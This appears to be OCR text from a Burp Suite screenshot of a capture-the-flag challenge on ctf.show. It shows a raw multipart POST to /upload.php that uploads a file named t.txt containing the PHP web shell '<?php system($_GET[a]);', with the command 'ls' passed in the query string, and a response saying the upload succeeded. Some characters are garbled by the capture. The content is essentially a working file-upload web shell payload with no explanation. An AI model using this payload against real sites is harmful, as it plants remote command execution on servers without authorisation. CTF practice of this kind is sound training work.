 1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < ▼ > ▼
Target: http://f924e1be-0275-4e95-a
Request
Pretty Raw Hex \n ≡
1 POST /upload.php?a=ls HTTP/1.1
2 Host: f924e1be-0275-4e95-a9f7-1da50e29a7da.challenge.ctf.show
3 Content-Length: 301
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://f924e1be-0275-4e95-a9f7-1da50e29a7da.challenge.ctf.show
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryiAIKdp79r8sziQib
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
10 Referer: http://f924e1be-0275-4e95-a9f7-1da50e29a7da.challenge.ctf.show/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryiAIKdp79r8sziQib
16 Content-Disposition: form-data; name="file"; filename="t.txt"
17 Content-Type: text/plain
18
19 <?php system($_GET[a]);
20 ------WebKitFormBoundaryiAIKdp79r8sziQib
21 Content-Disposition: form-data; name="□□"
22
23 □□
24 ------WebKitFormBoundaryiAIKdp79r8sziQib--
25
Response
Pretty Raw Hex Render
文件上传成功!